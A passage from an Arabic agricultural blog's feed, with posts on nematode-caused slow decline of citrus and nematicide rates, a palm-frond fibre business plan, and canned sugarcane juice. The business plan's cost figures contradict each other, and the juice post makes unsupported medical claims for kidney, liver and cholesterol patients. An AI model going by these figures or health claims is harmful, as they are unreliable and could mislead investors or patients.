زراعات الموالح يجعلها عرضة للإصابة بهذه النيماتودا الواسعة الانتشار\u003C\/span\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\n أعراض الإصابة :-\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\n\u003Cspan style=\"font-size: large;\"\u003E\n تنقسم أعراض مرض التدهور البطيىء فى الموالح إلى:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n 1- أعراض ظاهرة علي المجموع الجذرى:-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • تتغذى النيماتودا على منطقة القشرة لجذر العائل، وباستمرار التغذية تموت\n الخلايا، وتظهر تقرحات، وتموت نسبة كبيرة من أنسجة الجذور، وتتلون باللون \nالبني الداكن.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • الالتصاق الشديد لحبيبات التربة مع الجذور المصابة لوجود المادة الجيلاتينية التي تفرزها أنثى النيماتودا لتضع فيها بيضها .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • موت نسبة كبيرة من الجذور المغذية وتقل كفاءت الجذور الباقية في امتصاص الماء والعناصر الغذائية.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • فى حالة الإصابة الشديدة تنفصل منطقة القشرة عن الإسطوانة الوعائية.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n 2- أعراض ظاهرة علي المجموع الخضري:-\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • حدوث الموت الرجعى؛ وهو موت الأطراف حديثة النمو( قمم النباتات) و يحدث جفاف الأطراف على الأشجار.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n • ظهور أعراض صفرار وذبول بالإضافة إلى نقص شديد في المحصول للأشجار المصابة.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n أهم طرق مكافحة الآفات النيماتودية على الموالح:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - الزراعة بشتلات نظيفة خالية من الإصابه بالنيماتودا .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - الزراعة فى تربة غير ملوثة بالنيماتودا.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - اتباع الدورة الزراعية .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - زراعة أصناف الموالح الحساسة على أصول مقاومة للنيماتودا؛ ويعتبر هذا الأسلوب الأفضل فى مجابهة مشاكل النيماتودا .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - استخدام المبيدات الكيماوية الموصى بها، حيث يمكن معاملة التربة الملوثة\n بالنيماتودا قبل زراعة الموالح، باستخدام أحد المبيدات المدخنة للتربة، \nوبعد ذلك ينصح باستخدام دورة زراعية، حيث تزرع محاصيل نباتية مقاومة لمدة \n2-3 سنوات، ثم تزرع الموالح .\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\n - وفى المزارع التى بها إصابة نيماتودية يمكن معاملة التربة حول الجذور المصابة بأحد المبيدات النيماتودية الموصى بها .\u003C\/span\u003E\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp;المبيدات النيماتودية الموصى بها فى الأشجار المثمرة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\n\n • راجبى 10% G بمعدل 24 كجم \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • فايديت 24% SL بمعدل 4 لتر \/ ف، رشتين على سطح التربة حول الأشجار بعد جمع الثمار.\u003Cbr \/\u003E\n\n\n • نيماثورين 10% G بمعدل 1205 كجم \/ \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • نيمافوس 40% EC بمعدل 3 لتر \/ ف (مرتين).\u003Cbr \/\u003E\n\n\n • جافيلن 40% EC بمعدل 3 لتر \/ ف (مرتين).\u003Cbr \/\u003E\n\n\n فى اشجارالغرس الحديث؛\u003Cbr \/\u003E\n\n\n • فايديت 10% G بمعدل 25 كجم \/ ف، يوضع المبيد نثراً حول الجورة في منطقة الجذور، ويقلب في التربة، ويعقبها الري .\u003Cbr \/\u003E\n\n\n • نيماكور10% G بمعدل 25 كجم \/ ف، نثراً على سطح التربة الرطبة، ثم الري بعد النثر مباشرة .\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContentQ\/2323.aspx\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eالمصدر : الأهرام الزراعي\u003C\/span\u003E\u003C\/a\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/2995896184200887513\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_37.html#comment-form","title":"1 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2995896184200887513"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/2995896184200887513"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/blog-post_37.html","title":"مرض التدهور البطيء فى الموالح"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi39Y8LWQsdSh0xRR13w2nbr4pyRjUjLgurFFsxBP2E2oVmjiVjv79j5fr4w60taln9_55G1YNfJM1diq4HpjWlnSqSNHyrCHEETALCu7CWz8FS6fCjbEXmfI21PcE-Ynjb6iTE0REAwbEu\/s72-c\/%25D9%2585%25D8%25B1%25D8%25B6+%25D8%25A7%25D9%2584%25D8%25AA%25D8%25AF%25D9%2587%25D9%2588%25D8%25B1+%25D8%25A7%25D9%2584%25D8%25A8%25D8%25B7%25D9%258A%25D8%25A1+%25D8%25A7%25D9%2584%25D9%2585%25D9%2588%25D8%25A7%25D9%2584%25D8%25AD.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-7251334381192377073"},"published":{"$t":"2016-09-07T00:40:00.000-07:00"},"updated":{"$t":"2016-09-07T00:40:06.526-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"النخيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"دراسة جدوى"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعف"},{"scheme":"http://www.blogger.com/atom/ns#","term":"سعف النخيل"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاريع"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشروع"}],"title":{"type":"text","$t":"اربح 30 ألف جنيه شهريا من سعف النخيل والخوص"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s1600\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s640\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيعد مشروع إنتاج بالات الكرينة الناتجة عن \nتنسيل \"سعف النخيل\" أو الخوص، والتى تستخدم فى حشو الأثاث وعزل الحرارة \nوالصوت، وتدعيم المنتجات البلاستيكية، وإنتاج الأعلاف الحيوانية من \nالمشروعات الناجحة والمربحة، كما يعد من المشاريع المناسبة جدا للذين لا \nيملكون مؤهلات أو خبرات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوقد عانى الكثيرون من العمال الذين يعملون \nعلى إنتاج الكرينة بشكل يدوى، حيث ان إيديهم وأصابعهم كانت تنجرح وتنزف \nالدماء، وتعد هذه من أهم مساوئ المشروع، ولكن مع التطور التكنولوجى، تم \nإنتاج آلات ومعدات تقوم بعملية تنسيل سعف النخيل وتحويله إلى بالات جاهزة \nللبيع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eدراسة جدوى لمشروع إنتاج الكرينة من سعف النخيل بالاعتماد على الماكينة وليس على الايدى العاملة.\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتزداد فرص نجاح المشروع فى المناطق التى يتم\n زراعة النخيل بها، حيث يتوافر بها سعف النخيل بكثرة، وهو الذى يمثل المادة\n الخام الاساسية للمشروع، ويسهل التفاوض مع أصحاب المزارع والتجار ويتم \nالحصول عليه باسعار مناسبة، كما ان مسافات النقل ستكون قصيرة، وبالتالى \nستوفر الكثير من المال.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبناء على ذلك يمكنك البحث عن منطقة تكثر \nبها زراعة النخيل، والعمل على استئجار قطعة أرض فراغة بها، ولتكن مساحتها \n200 متر مربع أو أقل، ويمكن احطاطتها بسور لتصبح المقر الرسمى واستخدامها \nفى عمليات الانتاج والتخزين.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eتكاليف المادة الخام يومياً \"سعف النخيل\" \u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eيتم شرائها على حمولتين فى اليوم، ويتراوح وزنهم ما بين 6-8 أطنان وسعرهما 2000 جنيه شامل مصاريف الشحن. و\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eتحتاج إلى 3 عمال من العمالة العادية للعمل على نشر الكرينة لكى تجف وكل منهم يعمل لمدة 8 ساعات يوميا على يومية تقدر بـ10 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبالجمع سنجد أن صاحب المشروع مطالب بدفع 500 جنيه يومياً للعمال.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوكلفة عملية كبس الكرينة فى البالات نحو 200\n جنيه،كذلك توجد بعض التكاليف الاخيرة، مثل الكهرباء والمياه والتنقلات \nالداخلية، وتقدر بحوالى 150 جنيه يومياً.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"color: firebrick;\"\u003E\u003Cstrong\u003Eإجمالى التكاليف اليومية:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E2000 جنيه تكاليف شراء ونقل وسعف النخيل+ \n500 جنيه أجرة عمال + 200 جنيه تكاليف كبس بالات الكرينة + 150 جنيه مصاريف\n أخرى متنوعة = 285 جنيه يومياً.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eإجمالى المبيعات اليومية إذا افترضنا أن \nالكمية الواردة يوميا من سعف النخيل، هى 6 أطنان، فإنه يمكن إنتاج 800 بالة\n كرينة من هذه الكمية وسعر البالة لواحدة هو 5 جنيهات وتبلغ اجمالى \nالمبيعات 5 × 800 = 4000 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الارباح اليومية التكاليف اليومية 2850\n جنيه من إجمالى الايرادات والمبيعات اليومية التى تقدر بـ4000 جنيه، وهذا \nيعنى أن صافى الربح هو 1150 جنيه.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الارباح الشهرية والسنوية الربح الشهرى = 1150×26 يوميا= 29900 جنيه\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eصافى الربح السنوى = 29900×12 شهر = 358800 جنيه\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eومن الملاحظ، أن أرباح المشروع يمكن ان تغطى\n تكاليف شراء الماكينة خلال شهر واحد فقط، ويمكن تحقيق أرباح أعلى أو اقل \nأو مساوية م المعروضة فهذا يتوقف على قدرتك على الانتاج والبيع.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"color: firebrick;\"\u003Eعندما تقرر شراء الماكينة يجب ان تشتريها من شركة أو مصنع له سمعته واسمة فى السوق: \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوتمتاز ماكينة إنتاج الكرينة بأنها اكثر \nامانا من العمل اليدوي، وتوفر كثيرا من حجم العمالة، تحقق غنتاجية تقدر \nبنحو 3.5 طن من الكرينة يوميا، أو 800 بالة، وهذه الإنتاجية أكثر بكثير \nمقارنة بالانتاج من خلال العمالة اليدوية، وتقدر تكلفة الماكينة الخاصة \nبالفرم نحو 30 ألف جنيه، ويمكنك الحصول عليها من أسواق تصنيعها فى من شارع \nسليمان باشا أو أسواق المسلزمات الزراعية بالمحافظات.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/agri.ahram.org.eg\/NewsContent\/13\/%D9%85%D8%B4%D8%B1%D9%88%D8%B9%D9%8A\/%D9%86%D9%86%D8%B4%D8%B1-%D8%AF%D8%B1%D8%A7%D8%B3%D8%A9-%D8%A7%D9%84%D8%AC%D8%AF%D9%88%D9%89-%D8%AA%D9%81%D8%B5%D9%8A%D9%84%D9%8A%D8%A7-%D8%A7%D8%B1%D8%A8%D8%AD--%D8%A3%D9%84%D9%81-%D8%AC%D9%86%D9%8A%D9%87-%D8%B4%D9%87%D8%B1%D9%8A%D8%A7-%D9%85%D9%86-\/41756.aspx\" target=\"_blank\"\u003Eالمصدر:- الأهرام الزراعي \u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-sonbola.com\/feeds\/7251334381192377073\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/30.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7251334381192377073"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1425343171230602199\/posts\/default\/7251334381192377073"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-sonbola.com\/2016\/09\/30.html","title":"اربح 30 ألف جنيه شهريا من سعف النخيل والخوص"}],"author":[{"name":{"$t":"السنبلة للمعدات الزراعية"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15677048864293165358"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiefzrw-iLpUJhezFqzWtv52TOjcHPVawJSixOqqbRidOtk1tGgA7ZbW9Y4ANoQZ2qJno-4_589VH5TrlsBvun8GMF0FhmDULKGXGU2SgCxVu7aw-l4M1gugxb7ZIHBUcQ\/s220\/stock-vector-wheat-ears-icon-121693147.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjraL5lzxAjMxCbHlnzcfqUek-MiQ8I6a_K8XEjOj29mnc06q6dsarpS1du-JhJL6xJKiEoT3VCZQrgCS9AsPILMcy-BE4TGK_XpA2ihSDsMTLiia_NZb3_-BYbW2uLEY4fbutz4f2Zy8xl\/s72-c\/%25D8%25B3%25D8%25B9%25D9%2581+%25D8%25A7%25D9%2584%25D9%2586%25D8%25AE%25D9%258A%25D9%2584.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1425343171230602199.post-3591635281385601252"},"published":{"$t":"2016-09-07T00:18:00.001-07:00"},"updated":{"$t":"2016-09-07T00:18:23.338-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"عصير"},{"scheme":"http://www.blogger.com/atom/ns#","term":"عصير قصب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"قصب"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مقالات"}],"title":{"type":"text","$t":"عصير القصب المعلب "},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s1600\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj75TdxugP8JJGYM0mYkA9aaz9tbH9RRSvOTXmwKRnuu_TVBGanx9GUh9EzUqeckw7rsn38Gi_RnT2B1eqBuWNJoQRFuqG0C8O_w0m9fLYV7v9iuDeHrXBQOa664Qshafh5tAZaeTpHirU7\/s640\/%25D8%25B9%25D8%25B5%25D9%258A%25D8%25B1+%25D8%25A7%25D9%2584%25D9%2582%25D8%25B5%25D8%25A8.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eعصير قصب «مُعلب» فى مصر؟ هل تصدق ذلك؟!..هو\n حقيقة فعلاً، بعدما توصل إليه فريق بحثى بقسم الصناعات الغذائية بالمركز \nالقومى للبحوث، مكون من الدكتور هشام أمين، والدكتور عبد العزيز شحاتة، \nوالدكتور مصطفي طلعت، والدكتور حاتم سلامة، إلى كيفية تخزينه لمدة 9 أشهر، \nوتناوله حسب الطلب لعشاق هذا العصير .. ليصبح المنتج الأول من نوعه فى مصر \nوالعالم.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبدأت القصة، عندما حصل هذا الفريق على \nبراءة اختراع من أكاديمية البحث العلمى عام 2008 بعد 3 سنوات من العمل \nالمتواصل عن طريقة لتخزين عصير القصب، وإطالة مدة حفظة 9 شهور دون تغير \nلونه بعد أقل من خمس دقائق من العصر.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوتتلخص فكرة هذا الاختراع، حسبما أكد الفريق\n البحثى فى استخدام مواد مضادة للأكسدة، تعمل على تثبيط انزيم \"البوليفينول\n أوكسيدز\"، المسئول عن الفساد السريع لعصير القصب وتغير لونه، كما يتم \nاستخدام مواد حفظ طبيعية تطيل عمره لمدة 9 أشهر وقد تصل إلى عام كامل.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوأكد الدكتور هشام أمين، أن هذا المنتج \nالأول في العالم، الذي يوفر العصير للمستهلك، وكأنه تم عصره قبل دقائق، \nوهذا ما يميزه عن منتجات اعتمدت على تركيز العصير وبيعه مجفف، ويمكن مقارنة\n النكهة والقيمة الغذائية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوبالفعل، تقدم أحد المستثمرين بحق الانتفاع \nببراءة الاختراع من المركز القومى للبحوث فى 2015، وطرح المنتج في الأسواق \nفى بداية 2016 تحت اسم «دكتور قصب»، نظراً لفوائد المنتج الطبية، ونجح فى \nتصدير المنتج إلى دول عربية مثل السعودية والإمارات والكويت.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eويساعد عصير القصب على إدرار البول، كما أنه\n مفيد للمرضى الذين هم بحاجة لنسبة عالية من السكريات لأسباب طبية، وهو \nأيضا، يعالج ارتفاع الكولسترول في الجسم، ويقاوم الإمساك، لأنه سهل وسريع \nالامتصاص، ويفيد في حالات النحافة ويقوي العظام وينشط الكبد، مما يساعد على\n تنقية الجسم من السموم، وزيادة تكوين مادة «السيراتونين» الطبيعية المهدئة\n التي يكوِّنها المخ، الأمر الذي يؤدي إلى زيادة قدرة الإنسان على تحمل \nالمواقف الصعبة، مثل الضيق والتوتر والإرهاق.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\n\n\u003C\/span\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003Eوحسب الفريق العلمى فإن كوباً من عصير القصب\n يعطي الإنسان 130 سعراً حرارياً، ويشير الفريق إلى أن مريض الكلى يمكنه \nتناول كوب من الماء أو عصير القصب كل ساعة وكوبين بعد الأكل وتجنب المياه \nالغازية تماما لأنها غنية بالأملاح، كما يستخدم عصير القصب في تغذية مريض \nتليف الكبد، كما أن شرب كوب من عصير القصب يوميا يكسب الفرد قدرا من الراحة\n النفسية والهدوء، لتجنب ضغوط الحياة اليومية والتكيف معها إلى حد معقول.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"http:\/\/bit.ly\/2bSUHBa\" target=\"_blank\"\u003Eالمصدر:- الأهرام الزراعي 